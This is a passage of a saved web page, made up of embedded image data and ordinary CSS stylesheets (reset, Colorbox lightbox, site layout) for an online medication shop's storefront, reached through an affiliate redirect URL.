\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66oq\/+mYAP\/pmgX\/6Z8R\/+qgE\/\/qoBP\/6qAT\/+qgE\/\/qoBP\/6p4R\/+mdDf\/pmgb\/7KYi\/\/LFbv\/67ND\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88cNm+\/C9WNPtqinn7Kkr\/fXUlf\/78Nr\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/56ML\/7rIv\/+qfBf\/pnAX\/6ZoF\/+maBf\/pmgX\/6ZoF\/+maBf\/pmgX\/6ZoF\/+maBf\/qnAb\/7aws\/\/PLff\/67tX\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/89OT\/9tmg\/+6uNv7tqSX88sJi+vK+W9Dsqinm7Kkr\/fXTk\/\/779n\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+f\/78Nf\/8853\/\/HCW\/\/xv1v\/8Lxb\/\/C8W\/\/wvFv\/8Lxb\/\/C8W\/\/wvFv\/8Lxb\/\/C8W\/\/xv1v\/88p2\/\/ferv\/89OT\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9tie\/+6vNv7sqSb88sRm+fPFacXtrC\/g7Kcl\/PPMgP\/77ND\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/f\/+\/fn\/\/fft\/\/326v\/99ur\/\/Pbq\/\/z26\/\/89uv\/\/Pbr\/\/z26\/\/89uv\/\/Pbr\/\/z26\/\/99un\/\/ffs\/\/359P\/+\/Pv\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/78d3\/9dGM\/+2rL\/7tqy369Mt49PfWmaLvsT7O6qEQ+++0Nv7336r\/\/vv1\/\/79+\/\/+\/fz\/\/v78\/\/7+\/P\/+\/vz\/\/v78\/\/7+\/P\/+\/vz\/\/v78\/\/7+\/P\/+\/fv\/\/fz6\/\/38+f\/9\/Pn\/\/fz6\/\/38+v\/9\/Pr\/\/fz6\/\/38+v\/9\/Pr\/\/fz6\/\/38+v\/9\/Pn\/\/fz6\/\/39+\/\/+\/fv\/\/v38\/\/7+\/P\/+\/vz\/\/v78\/\/7+\/P\/+\/vz\/\/v79\/\/7+\/P\/+\/fz\/\/v37\/\/779\/\/557\/\/77lE\/+uiE\/7vsT3x+N6q3vjiuGvvtUOw66EO9+ukEf7yxWf\/+OG0\/\/vv2f\/88+P\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/89ef\/\/PXo\/\/z05v\/78t\/\/+uvO\/\/jhs\/\/zy3j\/66ca\/+uhDv3wtkXb\/OnHpfnu0SzxvEuC7asi4eueCfrspx7+8bxS\/vXSkf\/32qT\/99yq\/\/fcq\/\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kr\/99yq\/\/fcqv\/33Kv\/992s\/\/fcqv\/2153\/88p9\/++5Tv\/sqST\/6p4M\/e6rJvHywFay\/PDbVv\/\/6Av33KFB8cVjlu2pG+Xqog\/37KIW++ynJP7tqSn+7aoq\/uypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/sqSr\/7Kkq\/+ypKv\/tqSf+66Ug\/uyhFv3qoRH87Koe8vPJc8P45Lhz9fXiGv\/\/\/wH\/\/\/QX9dmTSfG6RZDvsju\/7qwx4eynIPXspBj766MV\/uukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/rpBb\/66QW\/+ukFv\/roxb\/6qMV\/+qjFv\/spRv97Kop+O+xPfPwuU3h8cJds\/jfo2\/\/\/\/Uy\/\/\/\/BAAAAAD\/\/\/8B\/\/DhEfvu1Tz315eF88ZsxvC2Q+3urzH67q8q\/u6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uryz\/7q8s\/+6vLP\/uriv\/7a4p\/+2uLP\/wszj7871U8fXLfOv52qLG\/fLdcv\/\/8ib\/\/[base64]\">\r\n<style data-savepage-href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fcss%2Freset.css%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" type=\"text\/css\">\/* v1.0 | 20080212 *\/\r\n\r\nhtml, body, div, span, applet, object, iframe,\r\nh1, h2, h3, h4, h5, h6, p, blockquote, pre,\r\na, abbr, acronym, address, big, cite, code,\r\ndel, dfn, em, font, img, ins, kbd, q, s, samp,\r\nsmall, strike, strong, sub, sup, tt, var,\r\nb, u, i, center,\r\ndl, dt, dd, ol, ul, li,\r\nfieldset, form, label, legend,\r\ntable, caption, tbody, tfoot, thead, tr, th, td {\r\n    margin: 0;\r\n    padding: 0;\r\n    outline: 0;\r\n}\r\na img { border:0; }\r\nbody {\r\n    margin: 0;\r\n    padding: 0;\r\n    outline: 0;\r\n    vertical-align: top;\r\n    color:#000;\r\n}\r\nol, ul {\r\n    list-style: none;\r\n}\r\nblockquote:before, blockquote:after,\r\nq:before, q:after {\r\n    content: '';\r\n    content: none;\r\n}\r\n\r\n\/* remember to define focus styles! *\/\r\n:focus {\r\n    outline: 0;\r\n}\r\n\r\n\/* remember to highlight inserts somehow! *\/\r\nins {\r\n    text-decoration: none;\r\n}\r\ndel {\r\n    text-decoration: line-through;\r\n}\r\n\r\n\/* tables still need 'cellspacing=\"0\"' in the markup *\/\r\ntable {\r\n    border-collapse: collapse;\r\n    border-spacing: 0;\r\n}\r\n\r\ninput:not([type=checkbox]):not([type=radio]) {\r\n    -webkit-appearance: none !important;\r\n}\r\n\r\ntextarea {\r\n    -webkit-appearance: none !important;\r\n}\r\n<\/style>\r\n<style data-savepage-href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fcss%2Fcolorbox.css%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" type=\"text\/css\">\/*\n    Colorbox Core Style:\n    The following CSS is consistent between example themes and should not be altered.\n*\/\n#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden; -webkit-transform: translate3d(0,0,0);}\n#cboxWrapper {max-width:none;}\n#cboxOverlay{position:fixed; width:100%; height:100%;}\n#cboxMiddleLeft, #cboxBottomLeft{clear:left;}\n#cboxContent{position:relative;}\n#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}\n#cboxTitle{margin:0;}\n#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}\n#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}\n.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}\n.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}\n#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}\n\n\/* \n    User Style:\n    Change the following styles to modify the appearance of Colorbox.  They are\n    ordered & tabbed in a way that represents the nesting of the generated HTML.\n*\/\n#cboxOverlay{background:\/*savepage-url=images\/overlay.png*\/var(--savepage-url-5) repeat 0 0; opacity: 0.9; filter: alpha(opacity = 90);}\n#colorbox{outline:0;}\n    #cboxTopLeft{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -101px 0;}\n    #cboxTopRight{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -130px 0;}\n    #cboxBottomLeft{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -101px -29px;}\n    #cboxBottomRight{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -130px -29px;}\n    #cboxMiddleLeft{width:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) left top repeat-y;}\n    #cboxMiddleRight{width:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) right top repeat-y;}\n    #cboxTopCenter{height:21px; background:\/*savepage-url=images\/border.png*\/var(--savepage-url-7) 0 0 repeat-x;}\n    #cboxBottomCenter{height:21px; background:\/*savepage-url=images\/border.png*\/var(--savepage-url-7) 0 -29px repeat-x;}\n    #cboxContent{background:#fff; overflow:hidden;}\n        .cboxIframe{background:#fff;}\n        #cboxError{padding:50px; border:1px solid #ccc;}\n        #cboxLoadedContent{margin-bottom:28px;}\n        #cboxTitle{position:absolute; bottom:4px; left:0; text-align:center; width:100%; color:#949494;}\n        #cboxCurrent{position:absolute; bottom:4px; left:58px; color:#949494;}\n        #cboxLoadingOverlay{background:\/*savepage-url=images\/loading_background.png*\/var(--savepage-url-8) no-repeat center center;}\n        #cboxLoadingGraphic{background:\/*savepage-url=images\/loading.gif*\/var(--savepage-url-9) no-repeat center center;}\n\n        \/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles *\/\n        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; }\n        \n        \/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) *\/\n        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}\n\n        #cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}\n        #cboxPrevious{position:absolute; bottom:0; left:0; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -75px 0; width:25px; height:25px; text-indent:-9999px;}\n        #cboxPrevious:hover{background-position:-75px -25px;}\n        #cboxNext{position:absolute; bottom:0; left:27px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -50px 0; width:25px; height:25px; text-indent:-9999px;}\n        #cboxNext:hover{background-position:-50px -25px;}\n        #cboxClose{position:absolute; bottom:0; right:0; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -25px 0; width:25px; height:25px; text-indent:-9999px;}\n        #cboxClose:hover{background-position:-25px -25px;}\n\n\/*\n  The following fixes a problem where IE7 and IE8 replace a PNG's alpha transparency with a black fill\n  when an alpha filter (opacity change) is set on the element or ancestor element.  This style is not applied to or needed in IE9.\n  See: http:\/\/jacklmoore.com\/notes\/ie-transparency-problems\/\n*\/\n.cboxIE #cboxTopLeft,\n.cboxIE #cboxTopCenter,\n.cboxIE #cboxTopRight,\n.cboxIE #cboxBottomLeft,\n.cboxIE #cboxBottomCenter,\n.cboxIE #cboxBottomRight,\n.cboxIE #cboxMiddleLeft,\n.cboxIE #cboxMiddleRight {\n    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);\n}<\/style>\r\n<style data-savepage-href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fcss%2Flayout.css%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" type=\"text\/css\">@charset \"utf-8\";\r\n\/* CSS Document *\/\r\nhtml { background-color: #1e1d1d; }\r\nbody { background-color: #fff; }\r\n.clear { display: block; clear: both; height: 0; }\r\n.left { float: left; }\r\n.right { float: right; }\r\n.hidden { display: none; }\r\n.inner { width: 100%; min-width: 320px;  max-width: 1170px; margin: 0 auto; }\r\n\r\n#container {\r\n    width: 100%;\r\n    margin: 0 auto;\r\n    font: 16px 'Open Sans', sans-serif;\r\n    font-weight: 400;\r\n    color: #23475f;\r\n}\r\n#container a { cursor:pointer; }\r\n#container img { vertical-align:bottom; }\r\n\r\n#header .top { background-color: #17a8f2; }\r\n#header .top .inner { padding: 5px 0; text-align: center; }\r\n#header .top .phone { padding-left: 22px; background: \/*savepage-url=..\/img\/ico-phone-header.png*\/ var(--savepage-url-10) left center no-repeat; color: #f6f6f6; }\r\n#header .middle .inner { padding: 20px 0; }\r\n#header .middle .lSide { position: relative; z-index: 1; float: left; width: 270px; box-sizing: border-box; }\r\n#header .middle .rSide { float: left; width: 270px; }\r\n#header .middle .cSide { float: left; width: 100%; margin: 0 -270px; padding-top: 10px; }\r\n#header .middle a.logo { display: inline-block; padding: 0 0 4px 50px; background: \/*savepage-url=..\/img\/logo-header.png*\/ var(--savepage-url-11) left center no-repeat; font-size: 33px; line-height: .8em; text-decoration: none; text-align: left; color: #0098e7; }\r\n#header .middle .search { margin: 0 270px; }\r\n#header .middle .search form { padding: 0 8px 0 16px; border: 1px solid #e0e0e0; border-radius: 3px; }\r\n#header .middle .search form .lft { float: left; width: 100%; }\r\n#header .middle .search form .cnt { margin-right: 32px; }\r\n#header .middle .search form .rht { float: left; width: 32px; margin-left: -32px; }\r\n#header .middle .search input { width: 100%; height: 32px; padding: 0; border: none; background-color: #fff; font: 15px 'Open Sans', sans-serif; font-weight: 400; }\r\n#header .middle .search button { width: 32px; height: 32px; border: none; background: \/*savepage-url=..\/img\/bt-search.png*\/ var(--savepage-url-12) center center no-repeat; cursor: pointer; }\r\n#header .middle .alphabet { padding: 4px 0 0 16px; font-size: 12px; font-weight: 300; color: #929292; }\r\n#header .middle .alphabet li { display: inline-block; vertical-align: top; }\r\n#header .middle .alphabet li a { margin-left: 1px; font-weight: 400; text-decoration: none; color: #146eb4; }\r\n#header .middle .cart { text-align: center; }\r\n#header .middle .cart a { font-size: 20px; text-decoration: none; color: #0098e7; }\r\n#header .middle .cart a.btn { display: block; max-width: 106px; margin: 6px auto 0; padding: 5px 0; box-sizing: border-box; border-radius: 3px; background-color: #ff5300; font-size: 17px; color: #fff; }\r\n#header .bottom { background-color: #0098e7; }\r\n#header .bottom .inner { padding: 9px 0; text-align: center; }\r\n#header .bottom .menu a.trigger { width: 32px; height: 32px; margin: 0 auto; background: \/*savepage-url=..\/img\/bt-header-trigger.png*\/ var(--savepage-url-13) center no-repeat; }\r\n#header .bottom .menu li { display: inline-block; vertical-align: top; padding: 0 20px; }\r\n#header .bottom .menu li a { text-decoration: none; color: #fff; }\r\n\r\n#banner { height: 230px; background: \/*savepage-url=..\/img\/bg-banner.jpg*\/ var(--savepage-url-14) center no-repeat; background-size: cover; color: #fff; }\r\n#banner .inner { padding-top: 63px; }\r\n#banner h1 { font-size: 60px; font-weight: 400; line-height: 1.1em; }\r\n#banner p { padding-left: 4px; font-size: 24px; }\r\n\r\n#wrapper { padding: 50px 0; }\r\n\r\n#lSide { position: relative; z-index: 1; float: left; width: 192px; box-sizing: border-box; }\r\n#lSide .caption { \/*text-align: center;*\/ }\r\n#lSide .caption span { \/*padding-left: 10px;*\/ font-weight: 700; }\r\n#lSide .menu { padding-bottom: 18px; }\r\n#lSide .menu a.trigger { width: 32px; height: 32px; margin: 0 auto; background: \/*savepage-url=..\/img\/bt-lSide-trigger.png*\/ var(--savepage-url-15) center no-repeat; }\r\n#lSide .menu li { padding-bottom: 2px; }\r\n#lSide .menu li a { display: block; padding: 5px 14px; background-color: #0098e7; font-size: 14px; text-transform: uppercase; text-decoration: none; color: #fff; }\r\n#lSide a.banner { display: block; margin-bottom: 20px; padding-top: 16px; border: 1px solid #e3e3e3; border-radius: 3px; background-color: #fcfcfc; background-position: center bottom; background-repeat: no-repeat; text-align: center; text-decoration: none; }\r\n#lSide a.banner img{max-width:100%;}\r\n#lSide a.banner p { font-weight: 700; text-transform: uppercase; }\r\n#lSide a.banner p b { font-size: 36px; }\r\n#lSide a.banner p span { font-weight: 400; }\r\n#lSide a.banner-01 { padding-bottom: 120px; background-image: \/*savepage-url=..\/img\/banner-01.jpg*\/ var(--savepage-url-16); color: #0098e7; }\r\n#lSide a.banner-02 { padding-bottom: 140px; background-image: \/*savepage-url=..\/img\/banner-02.png*\/ var(--savepage-url-17); background-position: center bottom 20px; font-size: 15px; color: #ff6b19; }\r\n#lSide a.banner-02 p b { font-size: 24px; }\r\n\r\n#rSide { float: left; width: 100%; margin-left: -192px; }\r\n#content { margin-left: 212px; }\r\n#content h2 { padding-bottom: 12px; font-size: 20px; font-weight: 400; color: #23475f; }\r\n#content h3 { padding-bottom: 12px; font-size: 18px; font-weight: 700; color: #23475f; }\r\n#content p { padding-bottom: 12px; }\r\n#content p b { font-weight: 700; }\r\n#content p a { text-decoration: none; color: #0098e7; }\r\n#content p.text-right { text-align: right; }\r\n#content p.text-center { text-align: center; }\r\n#content ul { padding-bottom: 12px; margin-left: 20px; list-style-type: disc; }\r\n#content ul li ul { list-style-type: none; }\r\n#content table { width: 100%; margin-bottom: 24px; }\r\n#content table th { padding: 10px 12px; border: 1px #d0d0d0; border-style: none solid; background-color: #3b3939; font-size: 18px; font-weight: 700; color: #fff; }\r\n#content table th:first-child { border-left: none; border-top-left-radius: 3px; }\r\n#content table th:last-child { border-right: none; border-top-right-radius: 3px; }\r\n#content table td { padding: 6px 12px; border: 1px solid #d0d0d0; background-color: #fff; }\r\n#content table tr:nth-of-type(even) td { background-color: #ebebeb; }\r\n\r\n#content .caption { margin-top: 12px; }\r\n#content .caption:first-child { margin-top: 0; }\r\n\r\n#content .table-wrapper { margin-bottom: 24px; padding: 0 12px; border: 1px solid #e9e9e9; border-radius: 3px 3px 0 0; }\r\n#content .table-wrapper .caption { margin: 0 -12px; padding: 10px 12px; border-radius: 3px 3px 0 0; background-color: #3b3939; background-image: none; font-size: 18px; font-weight: 700; color: #fff; }\r\n#content .table-wrapper table { margin-bottom: 0; text-align: left; }\r\n#content .table-wrapper table th { border-style: none; background: none; color: #23475f; }\r\n#content .table-wrapper table td { border-style: solid none none; }\r\n#content .table-wrapper table td .qty { position: relative; width: 88px; \/*margin: 0 auto;*\/ }\r\n#content .table-wrapper table td .qty input { width: 86px; padding: 0; border: 1px solid #d2d2d2; border-radius: 12px; font: 16px 'Open Sans', sans-serif; font-weight: 400; text-align: center; color: #23475f; }\r\n#content .table-wrapper table td .qty a { display: block; position: absolute; top: 1px; width: 22px; height: 22px; border-radius: 100%; text-decoration: none; text-align: center; color: #fff; }\r\n#content .table-wrapper table td .qty a.dec { left: 0; background-color: #d4d4d4; }\r\n#content .table-wrapper table td .qty a.inc { right: 0; background-color: #0098e7; }\r\n#content .table-wrapper table td a.btn { display: block; padding: 3px 0; box-sizing: border-box; border-radius: 3px; background-color: #0098e7; font-size: 14px; text-transform: uppercase; text-decoration: none; text-align: center; color: #fff; }\r\n#content .table-wrapper table td a.remove { display: block; width: 20px; height: 20px; \/*margin: 0 auto;*\/ background: \/*savepage-url=..\/img\/bt-remove.png*\/ var(--savepage-url-18) center top no-repeat; }\r\n#content .table-wrapper table tr:nth-of-type(even) td { background-color: #fff; }\r\n\r\n#bSide { padding-top: 20px; }\r\n#bSide .brands { text-align: justify; -ms-text-justify: distribute-all-lines; text-justify: distribute-all-lines; }\r\n#bSide .brands img { display: inline-block; vertical-align: top; height:48px; }\r\n#bSide .brands:after { content: ''; display: inline-block; width: 100%; font-size: 0; line-height: 0; }\r\n\r\n.caption { margin-bottom: 12px; background: \/*savepage-url=..\/img\/bg-caption.png*\/ var(--savepage-url-19) center repeat-x; font-size: 24px; color: #0098e7; }\r\n.caption span { position: relative; top: -2px; padding-right: 10px; background-color: #fff; }\r\n\r\n.showcase { \/*text-align: justify; -ms-text-justify: distribute-all-lines; text-justify: distribute-all-lines; *\/}\r\n.showcase:after { content: ''; display: inline-block; width: 100%; font-size: 0; line-height: 0; }\r\n.showcase .element {position:relative; display: inline-block; vertical-align: top; width: 32%; margin-bottom: 20px; padding: 20px; box-sizing: border-box; border: 1px solid #e3e3e3; border-radius: 3px; text-align: center; }\r\n.showcase .element a.title { display: block; font-size: 20px; word-wrap: break-word; text-decoration: none; color: #0077b7;  margin-top: 20px; margin-bottom: 14px;}\r\n.showcase .element a.img_holder{height:120px; display: table-cell; vertical-align: middle; overflow:hidden;}\r\n.showcase .element a.img_holder img{vertical-align:middle!important; margin:0; max-width:100%;}\r\n.showcase .element .h{display: inline-block; height: 130px;}\r\n.showcase .element img { margin: 16px 0; }\r\n.showcase .element p { font-size: 14px; line-height: 1.6em; color: #787878; }\r\n.showcase .element .descr{min-height:100px;}\r\n\r\n.showcase .element .prod_ai{height: 110px;}\r\n.showcase .element span.price { display: block; padding-bottom: 6px; font-size: 16px; color: #31332c; \/*min-height: 70px;*\/}\r\n.showcase .element span.price b { font-size: 30px; font-weight: 400; }\r\n.showcase .element span.price b span{display: none;}\r\n.showcase .element a.btn { display: block; max-width: 124px; margin: 6px auto 0; padding: 5px 0; box-sizing: border-box; border-radius: 3px; background-color: #ff5300; font-size: 17px; text-decoration: none; color: #fff; }\r\n\r\n.showcase .element .ai{ font-size: 14px;\r\n    display: block;\r\n    color: #0077bd;}\r\n.showcase .element .ai b{font-weight:400;color:#ababab; }\r\n\r\n.showcase .element .rat{font-size: 14px;\r\n    vertical-align: bottom;\r\n    color: #ababab;}\r\n\r\n\r\n.showcase .element .brand{\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n    width: 100%;\r\n\tbackground-color:#9c69ad;\r\n\tcolor:#fff;\r\n\tfont-size:16px;\r\n\tfont-weight:700;\r\n\theight:34px;\r\n\tline-height:34px;\r\n\ttext-align:center;\r\n\tbackground-image: \/*savepage-url=images\/brand.png*\/ var(--savepage-url-20);\r\n\tbackground-position:top right;\r\n\tbackground-repeat:no-repeat;\r\n\ttext-transform:uppercase;\r\n}\r\n\r\n.product { margin-bottom: 24px; padding: 40px 0 20px 0; border: 1px solid #e0e3e4; border-radius: 3px; position:relative; }\r\n.product .picture { display: table-cell; vertical-align: middle; width: 240px; text-align: center; }\r\n.product .picture img { max-width: 90%; }\r\n.product .description { display: table-cell; vertical-align: middle; padding-right: 20px; }\r\n.product .title { font-size: 30px; font-weight: 700; color: #404140; }\r\n.product .title span { font-size: 16px; font-weight: 400; }\r\n.product ul { list-style-type: none !important; margin-left: 0 !important; }\r\n.product ul li { display: inline-block; font-size: 15px; font-weight: 700; }\r\n.product ul li a { font-weight: 400; text-decoration: none; color: #23475f; }\r\n\r\n\r\n.product .brand{\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n    width: 100%;\r\n\tbackground-color:#9c69ad;\r\n\tcolor:#fff;\r\n\tfont-size:16px;\r\n\tfont-weight:700;\r\n\theight:34px;\r\n\tline-height:34px;\r\n\ttext-align:left;\r\n\tbackground-image: \/*savepage-url=images\/brand.png*\/ var(--savepage-url-20);\r\n\tbackground-position:top right;\r\n\tbackground-repeat:no-repeat;\r\n\ttext-transform:uppercase;\r\n\tbox-sizing:border-box;\r\n\tpadding-left:10px;\r\n}\r\n\r\n\r\n\r\n.shipping { max-width: 95%; margin: 0 auto; padding-bottom: 12px; font-size: 18px; color: #525252;\r\n\tpadding-left:35px;\r\n\tbackground-image: \/*savepage-url=..\/img\/uc.png*\/ var(--savepage-url-21);\r\n\tbackground-position:top left;\r\n\tbackground-repeat:no-repeat;\r\n\tbox-sizing:border-box;\r\n}\r\n.shipping .element { margin-bottom: 12px;   background: \/*savepage-url=..\/img\/bg-shipping.png*\/ var(--savepage-url-22) center bottom 6px repeat-x;\r\n}\r\n.shipping .element span { padding: 0 20px; background-color: #fff; }\r\n.shipping .element span:last-child { float: right; font-weight: 600; }\r\n\r\n.controls { padding-bottom: 24px; }\r\n.controls a.btn { display: inline-block; margin-top: 32px; padding: 5px 30px; border: 1px solid #0098e7; border-radius: 3px; background-color: #fff; font-size: 17px; text-decoration: none; color: #0098e7; }\r\n.controls a.btn span { padding-left: 22px; background: \/*savepage-url=..\/img\/ico-arrow.png*\/ var(--savepage-url-23) left center no-repeat; }\r\n.controls .total { float: right; text-align: center; }\r\n.controls .total span { font-size: 19px; font-weight: 700; text-transform: uppercase; color: #0078d5; }\r\n.controls .total .btn { display: block; max-width: 124px; margin: 6px auto 0; padding: 5px 0; border-color: #ff5300; background-color: #ff5300; color: #fff; }\r\n.controls .total input.btn{\r\n\tborder: 1px solid #ff5300;\r\n\tborder-radius: 3px;\r\n\tfont-size: 17px;\r\n\ttext-decoration: none;\r\n\tcursor:pointer;\r\n\tpadding: 5px 10px;\r\n}\r\n\r\n\r\n.contact { padding: 20px; border-radius: 8px; background-color: #ececec; text-align: center; }\r\n.contact p { font-size: 20px; font-weight: 300; }\r\n.contact p span { font-size: 30px; font-weight: 400; }\r\n.contact form { max-width: 580px; margin: 0 auto; padding-top: 12px; }\r\n.contact form .left { width: 48%; }\r\n.contact form .right { width: 48%; }\r\n.contact input { display: block; width: 100%; margin-bottom: 20px; padding: 12px 16px 12px 42px; box-sizing: border-box; border: none; border-radius: 6px; background-color: #fff; font: 16px 'Open Sans', sans-serif; font-weight: 400; }\r\n.contact input.name { background: #fff \/*savepage-url=..\/img\/ico-name.png*\/ var(--savepage-url-24) 16px center no-repeat; }\r\n.contact input.mail { background: #fff \/*savepage-url=..\/img\/ico-mail.png*\/ var(--savepage-url-25) 14px center no-repeat; }\r\n.contact textarea { display: block; width: 100%; margin-bottom: 20px; padding: 12px 16px 12px 42px; box-sizing: border-box; border: none; border-radius: 6px; font: 16px 'Open Sans', sans-serif; font-weight: 400; resize: none; }\r\n.contact textarea.message { background: #fff \/*savepage-url=..\/img\/ico-message.png*\/ var(--savepage-url-26) 16px 16px no-repeat; }\r\n.contact button { display: block; width: 100%; margin-bottom: 20px; padding: 8px 0; box-sizing: border-box; border: none; border-radius: 6px; background-color: #0098e7; font: 20px 'Open Sans', sans-serif; font-weight: 400; color: #fff; cursor: pointer; }\r\n.contact button span { padding-right: 32px; background: \/*savepage-url=..\/img\/ico-send.png*\/ var(--savepage-url-27) right center no-repeat; }\r\n.contact form label.error { display: block; position: relative; top: -18px; padding-left: 6px; font-size: 12px; text-align: left; color: #f00; }\r\n\r\n#footer { background-color: #2a2a2a; }\r\n#footer .top .inner { padding: 20px 0; }\r\n#footer .top .lSide { position: relative; z-index: 1; float: left; width: 340px; padding-top: 10px; box-sizing: border-box; }\r\n#footer .top .rSide { float: left; width: 340px; box-sizing: border-box; }\r\n#footer .top .cSide { float: left; width: 100%; margin: 0 -340px; }\r\n#footer .top .menu { margin: 0 340px; }\r\n#footer .top .menu li { padding-bottom: 4px; }\r\n#footer .top .menu li a { text-decoration: none; color: #fff; }\r\n#footer .top a.logo { display: inline-block; padding: 0 0 4px 50px; background: \/*savepage-url=..\/img\/logo-footer.png*\/ var(--savepage-url-28) left center no-repeat; font-size: 33px; line-height: .8em; text-decoration: none; color: #fff; }\r\n#footer .top .phone { padding-left: 22px; background: \/*savepage-url=..\/img\/ico-phone-footer.png*\/ var(--savepage-url-29) left center no-repeat; color: #0098e7; }\r\n#footer .top .pay { padding-top: 20px; text-align: justify; -ms-text-justify: distribute-all-lines; text-justify: distribute-all-lines; }\r\n#footer .top .pay img { display: inline-block; vertical-align: top; }\r\n#footer .top .pay:after { content: ''; display: inline-block; width: 100%; font-size: 0; line-height: 0; }\r\n#footer .bottom { background-color: #1e1d1d; font-size: 12px; text-align: center; color: #fff; }\r\n#footer .bottom .inner { padding: 5px 0; }\r\n\r\n\r\n.shipping{cursor:pointer;}\r\n.shipping:hover{font-weight:700;}\r\n.shipping input[type=radio]{display:none;}\r\n.shipping.checked{font-weight:700; background-image: \/*savepage-url=..\/img\/c.png*\/ var(--savepage-url-30);}\r\n\r\n#table-product a{color:#3b3939}\r\n#table-product 